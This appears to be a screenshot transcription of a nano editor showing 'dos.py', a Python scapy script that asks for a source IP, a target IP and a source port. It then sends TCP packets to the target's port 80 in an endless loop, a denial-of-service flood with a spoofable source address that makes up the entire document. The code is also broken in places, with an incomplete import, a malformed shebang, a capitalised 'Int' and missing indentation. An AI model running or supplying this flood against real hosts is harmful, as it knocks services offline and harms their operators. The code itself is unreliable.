 khoab2014926@khoab2014926-VirtualBox: ~
GNU nano 6.2 dos.py
#!/bin/usr/env python
from scapy.all import
source_IP = input("Enter IP address of Source: ")
target_IP = input("Enter IP address of Target: ")
source_port = Int(input("Enter Source Port Number:"))
i = 1
while True:
IP1 = IP(src = source_IP, dst =target_IP)
TCP1 = TCP(sport = source_port, dport = 80)
pkt = IP1 / TCP1
send(pkt, inter = .001)
print ("packet send ", i)
i = i + 1